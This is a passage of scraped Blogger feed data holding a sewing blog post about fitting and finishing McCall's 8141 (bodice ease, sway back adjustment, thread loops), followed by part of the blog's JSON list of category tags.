1em;\"\u003E\u003Cimg alt=\"McCall's 8141 - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1535\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgogbd9OKS1sv3v1SbSnC3R_bq3p7nX_Oxzs4H44PJVpjB6X1XkDIe5FhmA1tW3d-w08-m7mxI2J-r4T4900s5syRYmDfK0ObthdckJmSx9q7wHA2R4OX6XYGTYQsOTQFARGMQQkQ\/s16000\/McCall%2527s+8141+-+Erica+Bunker+DIY+Style%2521-11.jpg\" title=\"McCall's 8141 - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EWith the open back, this dress is not bra-friendly. So, I found the bodice to be a little loser than it normally would when I account for the bra and the additional padding.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisLkqOFclHVRSXDNoOKixibKey51IjP3DiLCvpaJRImZCKVPrF39ZXi63_DfjlKkn4Y_EgcnFKmYO9MqYAWwZnAWqCfyEV8YlL7lMI9y39ctfaxfFvW4USkBE_2AGf2wrjr0vrhg\/s2048\/McCall%2527s+8141+-+Erica+Bunker+DIY+Style%2521-6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"McCall's 8141 - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisLkqOFclHVRSXDNoOKixibKey51IjP3DiLCvpaJRImZCKVPrF39ZXi63_DfjlKkn4Y_EgcnFKmYO9MqYAWwZnAWqCfyEV8YlL7lMI9y39ctfaxfFvW4USkBE_2AGf2wrjr0vrhg\/s16000\/McCall%2527s+8141+-+Erica+Bunker+DIY+Style%2521-6.jpg\" title=\"McCall's 8141 - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003ESo, there was no need for a FBA.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirRYvpK32U37EmEQ5RbrO_kkx7VK-qfZN5pmAGc4Y6zmrWzRE7j3x7DdfuKumbSScsgoQTkrapgI7L1NrSZmVwBqTYpHTJ2m4-eaUll_TXzmArzPcb_fddDJDdQ8HHEfIpLUY4dw\/s2048\/McCall%2527s+8141+-+Erica+Bunker+DIY+Style%2521-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"McCall's 8141 - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirRYvpK32U37EmEQ5RbrO_kkx7VK-qfZN5pmAGc4Y6zmrWzRE7j3x7DdfuKumbSScsgoQTkrapgI7L1NrSZmVwBqTYpHTJ2m4-eaUll_TXzmArzPcb_fddDJDdQ8HHEfIpLUY4dw\/s16000\/McCall%2527s+8141+-+Erica+Bunker+DIY+Style%2521-1.jpg\" title=\"McCall's 8141 - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EI did stabilize the arm opening to prevent it from stretching out and gaping.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4OUHwx3HxmELzn0hPDkDiUaUms_NUs_wi70xvVYkcxL-tPbiQhqSuISdGp3jlq5eKCtTaE70ASHqhbv9QYREflNZpurXPRx5CQ46hHVzoNRFFfjK2r8oMye63M2lMvWQxYhy_Hw\/s2048\/McCall%2527s+8141+-+Erica+Bunker+DIY+Style%2521-13.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"McCall's 8141 - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1541\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4OUHwx3HxmELzn0hPDkDiUaUms_NUs_wi70xvVYkcxL-tPbiQhqSuISdGp3jlq5eKCtTaE70ASHqhbv9QYREflNZpurXPRx5CQ46hHVzoNRFFfjK2r8oMye63M2lMvWQxYhy_Hw\/s16000\/McCall%2527s+8141+-+Erica+Bunker+DIY+Style%2521-13.jpg\" title=\"McCall's 8141 - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EI made my normal sway back adjustment of one inch. But it's still a little bit of extra fabric and not laying as flat as I would like. But again, being that this fabric has no give, that may be some necessary ease. I haven't worn this for an extended period of time yet. And doing things like sitting for long periods of time and entering and exiting a car is always the real test.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6NuqK9cWrC1V99OjGUvV9jIXeSg4_LFbf9w5V-cxiMHDLEcEUqIXK9Qz9NFe-hNwv5bKl6Plx0mF7EdEXw-gNKnvWLTamIf8kzSNHNfdWntcclIqSZrdrX5vsX-aYot69pODV5A\/s2048\/McCall%2527s+8141+-+Erica+Bunker+DIY+Style%2521-7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"McCall's 8141 - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6NuqK9cWrC1V99OjGUvV9jIXeSg4_LFbf9w5V-cxiMHDLEcEUqIXK9Qz9NFe-hNwv5bKl6Plx0mF7EdEXw-gNKnvWLTamIf8kzSNHNfdWntcclIqSZrdrX5vsX-aYot69pODV5A\/s16000\/McCall%2527s+8141+-+Erica+Bunker+DIY+Style%2521-7.jpg\" title=\"McCall's 8141 - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0LOvFyiUu7SNvt2buxKCR99yrihhyphenhyphenI-fS8Mp-e1kkQh85R-WPe88a0i0G-XxQU2aNGZBkQf4Crwdo7owLJil3m8FiiZKgeML6olAjazhw19Tq4OGA5jVa8A-Y5OufatInBA27sA\/s2048\/McCall%2527s+8141+-+Erica+Bunker+DIY+Style%2521-8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"McCall's 8141 - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0LOvFyiUu7SNvt2buxKCR99yrihhyphenhyphenI-fS8Mp-e1kkQh85R-WPe88a0i0G-XxQU2aNGZBkQf4Crwdo7owLJil3m8FiiZKgeML6olAjazhw19Tq4OGA5jVa8A-Y5OufatInBA27sA\/s16000\/McCall%2527s+8141+-+Erica+Bunker+DIY+Style%2521-8.jpg\" title=\"McCall's 8141 - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EI stabilized the back opening as well. I made thread loops -- here is my \u003Cb\u003E\u003Ca href=\"https:\/\/youtu.be\/8Sre9PWGTMk\" target=\"_blank\"\u003E\"How to Make a Thread Chain Loop\"\u003C\/a\u003E\u003C\/b\u003E tutorial.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPYb5TCus5xcIAI0L6-y3g3vQwlk_9BeRjV33tjpi7j_Qw3xT7EYDqw-5Kiq5JlxnJ5tPajd9X-MTiFhMsLycXoUtQMdwOFgsAmvWYqK1FhpV-hmQ_xFPj_yLBooe7BgSNDk2zwg\/s2048\/McCall%2527s+8141+-+Erica+Bunker+DIY+Style%2521-12.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"McCall's 8141 - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPYb5TCus5xcIAI0L6-y3g3vQwlk_9BeRjV33tjpi7j_Qw3xT7EYDqw-5Kiq5JlxnJ5tPajd9X-MTiFhMsLycXoUtQMdwOFgsAmvWYqK1FhpV-hmQ_xFPj_yLBooe7BgSNDk2zwg\/s16000\/McCall%2527s+8141+-+Erica+Bunker+DIY+Style%2521-12.jpg\" title=\"McCall's 8141 - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EI typically have zero desire to sew something more than once, but I really want to make this one again. Next time, I'll probably use something like a lightweight scuba knit with some stretch.\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/3517250731136681767\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2021\/02\/mccalls-8141.html#comment-form","title":"5 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/3517250731136681767"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/3517250731136681767"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2021\/02\/mccalls-8141.html","title":"McCall's 8141"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0T4Cfbyaa3MVPu7gGQ0JPh69v_GWKd8dd2hH86IkFGEDnhSEIZ6KwSufv0jYJ4qIvPERmpcD5bpUZzD7hwNqEtmmQrYO7LgLFvGj0_0h6MOwffAO_XbVPUz_obl4EmK33dtCdVA\/s72-c\/McCall%2527s+8141+-+Erica+Bunker+DIY+Style%2521-9.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.ericabunker.com/feeds/posts/default/-/Mood%20Fabrics?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 26078
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-14933168"},"updated":{"$t":"2026-01-16T13:09:04.790-06:00"},"category":[{"term":"featured"},{"term":"dresses"},{"term":"What I'm Wearing"},{"term":"Bold Colors"},{"term":"Mood Fabrics"},{"term":"tops"},{"term":"sewing"},{"term":"fall trends"},{"term":"bold prints"},{"term":"Spring Trends"},{"term":"pants"},{"term":"fashion"},{"term":"Crochet"},{"term":"Mood Sewing Network"},{"term":"jacket"},{"term":"See it Sew it Style it"},{"term":"dress"},{"term":"pattern"},{"term":"skirts"},{"term":"Life"},{"term":"sheath dresses"},{"term":"Fall 2011"},{"term":"Spring 2012"},{"term":"knitting"},{"term":"Mikaela"},{"term":"Brightly Hued Pants"},{"term":"jumpsuit"},{"term":"tailoring"},{"term":"tutorial"},{"term":"midi dress"},{"term":"Spring 2014"},{"term":"Fall 2012"},{"term":"Fall 2015"},{"term":"Fall 2015 Trends"},{"term":"Spring 2014 trends"},{"term":"The Great White Shirt"},{"term":"shirt"},{"term":"shorts"},{"term":"button front shirts"},{"term":"peplum"},{"term":"Spring 2016 Trends"},{"term":"Fall Trends 2013"},{"term":"Faux Leather"},{"term":"Midi"},{"term":"Spring 2016"},{"term":"Summer Trends"},{"term":"jeans"},{"term":"High-low hem"},{"term":"Holidays"},{"term":"Ruffles"},{"term":"couture sewing"},{"term":"Spring 2013"},{"term":"Spring Trends 2013"},{"term":"maxi dress"},{"term":"pencil skirts"},{"term":"Fall 2013"},{"term":"Fall 2016"},{"term":"Fall 2016 Trends"},{"term":"Fall Trends 2012"},{"term":"Inspired by Pinterest"},{"term":"SheIn"},{"term":"coats"},{"term":"halter"},{"term":"halter dress"},{"term":"off the shoulder"},{"term":"white dresses"},{"term":"Summer 2013"},{"term":"Summer Trends 2013"},{"term":"Wardrobe Contest"},{"term":"formalwear"},{"term":"Fall 2008"},{"term":"Favorite Designer:  Donna Karan"},{"term":"The LBD"},{"term":"Winter 2012"},{"term":"cold shoulder"},{"term":"Fall 2009"},{"term":"Fall 2017"},{"term":"Midi skirt"},{"term":"Sewing for Amber"},{"term":"Vogue 8815"},{"term":"cropped top"},{"term":"fabric"},{"term":"leather"},{"term":"Fall 2014"},{"term":"Fall 2014 Trends"},{"term":"Fall 2017 Trends"},{"term":"McCall's 6404"},{"term":"Spring 2011"},{"term":"Spring 2018"},{"term":"Spring 2018 Trends"},{"term":"Summer 2016"},{"term":"Summer 2016 Trends"},{"term":"open-back"},{"term":"Fall 2019"},{"term":"Fall 2019 Trends"},{"term":"Summer 2014"},{"term":"Summer 2014 Trends"},{"term":"advice"},{"term":"cropped pants"},{"term":"lace dress"},{"term":"skirt"},{"term":"Spring 2015"},{"term":"Spring 2017"},{"term":"Spring 2017 Trends"},{"term":"Summer 2012"},{"term":"Winter 2013"},{"term":"Year End Review"},{"term":"book review"},{"term":"shirtdress"},{"term":"Birmingham Fashion Week"},{"term":"Favorite Designer: Badgley Mischka"},{"term":"News"},{"term":"Spring 2010"},{"term":"Spring 2015 Trends"},{"term":"Summer 2018"},{"term":"Summer 2018 Trends"},{"term":"Vogue 9032"},{"term":"Winter 2016"},{"term":"Winter 2016 Trends"},{"term":"Working as a Stylist"},{"term":"cape"},{"term":"movies"},{"term":"sequins"},{"term":"wrap dress"},{"term":"Belk"},{"term":"Kendall Skinnies"},{"term":"McCall's 5766"},{"term":"Simplicity 2250"},{"term":"Summer 2011"},{"term":"Summer 2015"},{"term":"Winter 2014"},{"term":"Winter trends 2013"},{"term":"cutouts"},{"term":"designers"},{"term":"dramatic sleeves"},{"term":"lace"},{"term":"shift dress"},{"term":"Favorite Designer: Cynthia Rowley"},{"term":"Spring 2020"},{"term":"Spring 2020 Trends"},{"term":"Summer 2015 Trends"},{"term":"top"},{"term":"Chanel Jacket"},{"term":"Exposed Zipper"},{"term":"Fall 2010"},{"term":"Fall 2020"},{"term":"Fall 2020 Trends"},{"term":"Mood Sewciety"},{"term":"Neoprene"},{"term":"Spring 2021"},{"term":"Spring 2021 Trends"},{"term":"Summer 2017"},{"term":"Summer 2017 Trends"},{"term":"Summer 2019"},{"term":"Summer 2019 Trends"},{"term":"Vogue 1039"},{"term":"Vogue 1143"},{"term":"Winter 2018"},{"term":"Zelouf Fabrics"},{"term":"flippy hem skirt"},{"term":"inspiration"},{"term":"kids clothing"},{"term":"sewing  books"},{"term":"stripes"},{"term":"vest"},{"term":"B-Metro Magazine"},{"term":"Baroque and Brocade"},{"term":"Boho Chic"},{"term":"Butterick 5526"},{"term":"Fall 2018"},{"term":"Fall 2018 Trends"},{"term":"Favorite Designer:  Rachel Comey"},{"term":"Favorite Designer: Tracy Reese"},{"term":"First Lady Style"},{"term":"Matching Stripes"},{"term":"Skinny Jeans"},{"term":"Spring 2009"},{"term":"Spring 2019"},{"term":"Spring 2019 Trends"},{"term":"The Great Coat Sew-Along"},{"term":"Vogue 8601"},{"term":"WeAllSew"},{"term":"Winter 2018 Trends"},{"term":"fit and flare"},{"term":"learn to sew"},{"term":"maxi skirt"},{"term":"one-shoulder style"},{"term":"printed pants"},{"term":"suit"},{"term":"Baby Lock"},{"term":"Baby Lock Brand Ambassador"},{"term":"Celebrity"},{"term":"Eyelets"},{"term":"Favorite Designer:  Marc Jacobs"},{"term":"Flashback Friday"},{"term":"HotPatterns"},{"term":"Isabella"},{"term":"Jalie 2908"},{"term":"Love the clothes I make"},{"term":"Shoe Dazzle"},{"term":"Simplicity 1756"},{"term":"Simplicity 1887"},{"term":"Simplicity 2562"},{"term":"Tibi"},{"term":"Vogue 1248"},{"term":"Vogue 8776"},{"term":"camel coat"},{"term":"culottes"},{"term":"flared pants"},{"term":"flared sleeves"},{"term":"gingham"},{"term":"joggers"},{"term":"leggings"},{"term":"romper"},{"term":"summer 2010"},{"term":"trench coat"},{"term":"Burda 7210"},{"term":"Closet Case Patterns"},{"term":"Favorite Designer:  Michael Kors"},{"term":"Favorite Designer: Guy Laroche"},{"term":"Friends"},{"term":"McCall's 5190"},{"term":"Press"},{"term":"Rocksbox"},{"term":"Simplicity 2054"},{"term":"Summer 2009"},{"term":"The Coalition"},{"term":"Turtleneck"},{"term":"Vintage"},{"term":"Vogue 1323"},{"term":"Vogue 2873"},{"term":"Vogue 8333"},{"term":"Vogue 8480"},{"term":"Vogue 8711"},{"term":"Winter 2017"},{"term":"Winter 2017 Trends"},{"term":"Winter 2021"},{"term":"Winter 2021 trends"},{"term":"blazer"},{"term":"caftan"},{"term":"eveningwear"},{"term":"eyelet"},{"term":"high-waist"},{"term":"lantern sleeves"},{"term":"mini-wardrobe contest II"},{"term":"shoes"},{"term":"sleeveless blazer"},{"term":"tweed"},{"term":"BFW2015"},{"term":"Bernina Brand Ambassador"},{"term":"Burda"},{"term":"Butterick 5285"},{"term":"Claire Shaeffer"},{"term":"Costume Designer"},{"term":"Favorite Designer:  Alice + Olivia"},{"term":"Ginger Jeans"},{"term":"McCall 6287"},{"term":"McCall's 6886"},{"term":"McCall's 6991"},{"term":"McCall's 7726"},{"term":"Mission Maxi"},{"term":"Monica Mingo"},{"term":"Pre-Fall 2010"},{"term":"Sewing Studio"},{"term":"ShoeMint"},{"term":"Simplicity 1759"},{"term":"Simplicity 2315"},{"term":"Simplicity 2446"},{"term":"Simplicity 4112"},{"term":"Simplicity 8058"},{"term":"Style Sew Me"},{"term":"Terrell Suggs"},{"term":"Trend Patterns"},{"term":"Velvet"},{"term":"Vogue 1465"},{"term":"Vogue 1517"},{"term":"Vogue 8156"},{"term":"Vogue 8603"},{"term":"Vogue 8772"},{"term":"Vogue 8909"},{"term":"Vogue 8945"},{"term":"Vogue 9181"},{"term":"Winter 2011"},{"term":"Winter 2015"},{"term":"Winter 2020"},{"term":"Winter 2020 Trends"},{"term":"apron"},{"term":"back stay"},{"term":"beauty"},{"term":"bomber jacket"},{"term":"faux fur"},{"term":"magazines"},{"term":"mini-wardrobe contest"},{"term":"mixed prints"},{"term":"pea coat"},{"term":"project homecoming"},{"term":"shopping"},{"term":"tie-front dress"},{"term":"tunic"},{"term":"vogue 1308"},{"term":"Alice + Olivia"},{"term":"At Home with Erica"},{"term":"Baste + Gather"},{"term":"Birkin Jeans"},{"term":"Butterick 5522"},{"term":"Butterick 5886"},{"term":"Getting fit"},{"term":"LA Finch Fabrics"},{"term":"McCall 6069"},{"term":"McCall's 6204"},{"term":"McCall's 6355"},{"term":"McCall's 6756"},{"term":"New Look 6051"},{"term":"New Look 6083"},{"term":"New Look 6130"},{"term":"New Look 6459"},{"term":"PGRD"},{"term":"Project Runway"},{"term":"QA"},{"term":"She Inspires Me"},{"term":"Simplicity 1108"},{"term":"Simplicity 1421"},{"term":"Simplicity 1696"},{"term":"Simplicity 2603"},{"term":"Simplicity 8749"},{"term":"Southern Style"},{"term":"Style Arc"},{"term":"Summer 2020 Trends"},{"term":"Talbot's"},{"term":"Turtleneck Dress"},{"term":"Vogue 1051"},{"term":"Vogue 1087"},{"term":"Vogue 1174"},{"term":"Vogue 1264"},{"term":"Vogue 1298"},{"term":"Vogue 2924"},{"term":"Vogue 2973"},{"term":"Vogue 8679"},{"term":"Vogue 8865"},{"term":"Vogue 8907"},{"term":"Vogue 8939"},{"term":"Wardrobe Stylist"},{"term":"Winter 2015 Trends"},{"term":"Winter 2019"},{"term":"Winter 2019 Trends"},{"term":"camel hair"},{"term":"cardigan"},{"term":"corduroy"},{"term":"diy fun"},{"term":"draping"},{"term":"dress over pants"},{"term":"florals"},{"term":"kimono"},{"term":"makeup"},{"term":"mccall 6207"},{"term":"mesh"},{"term":"music review"},{"term":"new look 6003"},{"term":"off the shoulder dress tutorial"},{"term":"pussy bow"},{"term":"rants"},{"term":"single shoulder top"},{"term":"sponsors"},{"term":"vogue 8774"},{"term":"Aurate"},{"term":"Birmingham Bloggers"},{"term":"Bishop Sleeve"},{"term":"Bloganista"},{"term":"Body Image"},{"term":"Butterick 4861"},{"term":"Butterick 4974"},{"term":"Butterick 5249"},{"term":"Butterick 5352"},{"term":"Butterick 6351"},{"term":"Car Wash Skirt"},{"term":"Christmas"},{"term":"DP Studio LE302"},{"term":"Fabiani"},{"term":"Favorite Designer: Anne Klein"},{"term":"Favorite Designer: Rebecca Vallance"},{"term":"Flatlock Stitch Tutorial"},{"term":"Giveaways"},{"term":"Grommets"},{"term":"Gucci"},{"term":"How to Sew Jeans"},{"term":"Isaac Mizrahi New York"},{"term":"Jason Wu for Target"},{"term":"Kwik Sew 3555"},{"term":"LBJ"},{"term":"McCall 5662"},{"term":"McCall 6083"},{"term":"McCall 6112"},{"term":"McCall's 6348"},{"term":"McCall's 6436"},{"term":"McCall's 6460"},{"term":"McCall's 6558"},{"term":"McCall's 6651"},{"term":"McCall's 6702"},{"term":"McCall's 6707"},{"term":"McCall's 6842"},{"term":"McCall's 6885"},{"term":"McCall's 6964"},{"term":"McCall's 7098"},{"term":"McCall's 7155"},{"term":"McCall's 7167"},{"term":"McCall's 7257"},{"term":"McCall's 7330"},{"term":"McCall's 7542"},{"term":"McCall's 7632"},{"term":"McCall's 7728"},{"term":"Minerva Fabrics"},{"term":"Missoni for Target"},{"term":"Nettie Bodysuit"},{"term":"New Look 6100"},{"term":"New Look 6343"},{"term":"New Look 6799"},{"term":"Prom 2010"},{"term":"Roksanda Ilincic"},{"term":"See Jane Write"},{"term":"Sewing for Brian"},{"term":"Shirring"},{"term":"Simplicity 1283"},{"term":"Simplicity 1427"},{"term":"Simplicity 1428"},{"term":"Simplicity 1873"},{"term":"Simplicity 2579"},{"term":"Simplicity 2724"},{"term":"Simplicity 8389"},{"term":"Simplicity 8891"},{"term":"Slit Sleeve Tutorial"},{"term":"Style Verdict"},{"term":"Summer 2020"},{"term":"Summer Suit"},{"term":"Sweater dress"},{"term":"T-shirt Dress"},{"term":"Thakoon Fabric"},{"term":"Velvet Pants"},{"term":"Vogue 1029"},{"term":"Vogue 1040"},{"term":"Vogue 1053"},{"term":"Vogue 1089"},{"term":"Vogue 1092"},{"term":"Vogue 1151"},{"term":"Vogue 1224"},{"term":"Vogue 1251"},{"term":"Vogue 1258"},{"term":"Vogue 1282"},{"term":"Vogue 1366"},{"term":"Vogue 1387"},{"term":"Vogue 1439"},{"term":"Vogue 1460"},{"term":"Vogue 1762"},{"term":"Vogue 8002"},{"term":"Vogue 8631"},{"term":"Vogue 8696"},{"term":"Vogue 8706"},{"term":"Vogue 8721"},{"term":"Vogue 8780"},{"term":"Vogue 8808"},{"term":"Vogue 8840"},{"term":"Vogue 8849"},{"term":"Vogue 8870"},{"term":"Vogue 8900"},{"term":"Vogue 8903"},{"term":"Vogue 8916"},{"term":"Vogue 8928"},{"term":"Vogue 8956"},{"term":"Vogue 8961"},{"term":"Vogue 8977"},{"term":"Vogue 9123"},{"term":"Vogue 9151"},{"term":"Vogue Couturier Design 2925"},{"term":"We All Sew Tutorial"},{"term":"YSL"},{"term":"activewear"},{"term":"beading"},{"term":"blanket coat"},{"term":"bodysuit"},{"term":"cardi wrap"},{"term":"collarless coat"},{"term":"corset waist"},{"term":"custom made shoulder pads"},{"term":"dress form"},{"term":"embroidery"},{"term":"embroidery machine"},{"term":"full skirts"},{"term":"guipure lace"},{"term":"handkerchief hem"},{"term":"jewelry"},{"term":"lace skirt"},{"term":"making time to sew"},{"term":"mccall 5329"},{"term":"mccall 5512"},{"term":"menswear"},{"term":"plaid"},{"term":"project homecoming 2008"},{"term":"rickrack"},{"term":"safari jackets"},{"term":"sailor pants"},{"term":"sewing room"},{"term":"simplicity 9114"},{"term":"slip dress"},{"term":"sweater"},{"term":"sweatshirt"},{"term":"tie neck blouse"},{"term":"trench"},{"term":"trench jacket"},{"term":"tulle skirt"},{"term":"underpinnings"},{"term":"vogue 1020"},{"term":"vogue 1059"},{"term":"vogue 1066"},{"term":"vogue 1154"},{"term":"vogue 2923"},{"term":"vogue 8548"},{"term":"white graduation dresses"},{"term":"wrap jumpsuit"},{"term":"2015 Sewing Review"},{"term":"2016 Sewing Review"},{"term":"African Print"},{"term":"African Wax Print"},{"term":"Alegria Shoes"},{"term":"Alexander McQueen"},{"term":"Anjolee.com"},{"term":"Anna Dress"},{"term":"Art \u0026 Sole"},{"term":"Astoria Knit Dress"},{"term":"BFW2016"},{"term":"BWOF"},{"term":"Bias tape with mitered corners tutorial"},{"term":"Bobbi Brown"},{"term":"Brahmin"},{"term":"Build Your Wardrobe"},{"term":"Burda 6795"},{"term":"Burda 6858"},{"term":"Burda 6955"},{"term":"Burda 7065"},{"term":"Burda 7368"},{"term":"Butterick 5182"},{"term":"Butterick 5247"},{"term":"Butterick 5277"},{"term":"Butterick 5284"},{"term":"Butterick 5351"},{"term":"Butterick 5428"},{"term":"Butterick 5710"},{"term":"Butterick 5884"},{"term":"Butterick 5897"},{"term":"Butterick 5929"},{"term":"Butterick 6183"},{"term":"Butterick 6425"},{"term":"Butterick 6691"},{"term":"Carven"},{"term":"ChicPeek.com"},{"term":"Christian Dior"},{"term":"Classic Button Up Shirt Sew-Along"},{"term":"Closet Core Patterns"},{"term":"Clutch with Detachable Chain Strap Tutorial"},{"term":"Colette Patterns"},{"term":"DIY Wool Felt Beret Tutorial"},{"term":"DSW"},{"term":"Decorative Sewing"},{"term":"Diagonal Pintucks Tutorial"},{"term":"Dutch Label Shop"},{"term":"Eileen Fisher"},{"term":"Eye Desired"},{"term":"FBA on shoulder princess seam"},{"term":"FNO"},{"term":"Fall Tour"},{"term":"Fall Trends 2017"},{"term":"Faux fur vest"},{"term":"Favorite Designer:  Chado Ralph Rucci"},{"term":"Favorite Designer:  DVF"},{"term":"Favorite Designer: Byron Lars"},{"term":"Favorite Projects"},{"term":"Fiona Sundress"},{"term":"GANT"},{"term":"Galaxy Dress"},{"term":"GlassesShop.com"},{"term":"Grommet Sleeve Tutorial"},{"term":"Gus Mayer"},{"term":"HP1016"},{"term":"Happiness Boutique"},{"term":"Home Decor"},{"term":"How to Pivot a Dart Tutorial"},{"term":"How to Sew Floating Rick Rack Tutorial"},{"term":"How to Sew Lined Pants Tutorial"},{"term":"How to Sew Rickrack Trim Tutorial"},{"term":"How to Sew a Blind Hem Tutorial"},{"term":"How to Sew a Velvet Kimono Tutorial"},{"term":"JORD Wood Watches"},{"term":"Jane Gershon Weitzman"},{"term":"Janome"},{"term":"Jeans Sewn with a 3-Thread Overlock + Chain Stitch Tutorial"},{"term":"Jessica Dress"},{"term":"Just Patterns Christy Slip Dress"},{"term":"Just Patterns Kate Bias Top"},{"term":"Kate Spade"},{"term":"Ken Laurence"},{"term":"Knot Front Dress"},{"term":"Kollabora Meet the Maker"},{"term":"Lapped Zipper Tutorial"},{"term":"Learn to Sew Your Own Jeans"},{"term":"Learn to Sew a Moto Jacket"},{"term":"Leather Skirt"},{"term":"Lyst.com"},{"term":"Madison Cardigan"},{"term":"Marjorie Harvey"},{"term":"McCall 5586"},{"term":"McCall 5745"},{"term":"McCall 5815"},{"term":"McCall 5852"},{"term":"McCall 5929"},{"term":"McCall 6038"},{"term":"McCall 6164"},{"term":"McCall 6319"},{"term":"McCall's 2353"},{"term":"McCall's 2370"},{"term":"McCall's 5381"},{"term":"McCall's 5430"},{"term":"McCall's 5525"},{"term":"McCall's 5610"},{"term":"McCall's 5753"},{"term":"McCall's 5850"},{"term":"McCall's 5936"},{"term":"McCall's 6016"},{"term":"McCall's 6164"},{"term":"McCall's 6246"},{"term":"McCall's 6279"},{"term":"McCall's 6281"},{"term":"McCall's 6362"},{"term":"McCall's 6515"},{"term":"McCall's 6650"},{"term":"McCall's 6744"},{"term":"McCall's 